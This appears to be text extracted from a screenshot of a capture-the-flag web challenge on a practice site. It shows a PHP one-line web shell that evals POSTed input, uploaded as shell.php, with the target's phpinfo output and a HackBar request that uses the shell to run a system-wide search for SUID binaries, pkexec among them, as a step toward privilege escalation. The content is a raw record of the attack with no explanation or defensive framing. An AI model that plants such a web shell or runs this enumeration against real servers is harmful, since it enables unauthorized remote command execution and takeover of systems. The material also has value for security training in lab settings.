 <?php  highlight_file(__FILE__);@eval($_POST['shell']);phpinfo();?> /bin/mount /bin/su /bin/
umount /opt/polkit-0.105/src/programs/.libs/pkexec /usr/bin/chfn /usr/bin/chsh /usr/bin/gpasswd /
usr/bin/newgrp /usr/bin/passwd
PHP Version 7.0.33-0ubuntu0.16.04.16
System
Linux b09320263fe0 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.0/apache2
Loaded Configuration File
/etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.0/apache2/conf.d
Additional .ini files parsed
/etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.
apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php
conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2
php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /e
conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/c
etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmo
apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/ph
conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/ap
tokenizer.ini
PHP API
20151012
PHP Extension
20151012
查看器
控制台
调试器
网络
HackBar
1
Load URL
Split URL
Execute
ADD "/"
http://8a8950e5-1843-40e0-8675-8647e1edf029.www.polarctf.com:8090/
upload/shell.php
Post data
Referer
User Agent
Cookies
Clear All
shell=system("find / -perm -u=s -type f 2>/dev/null");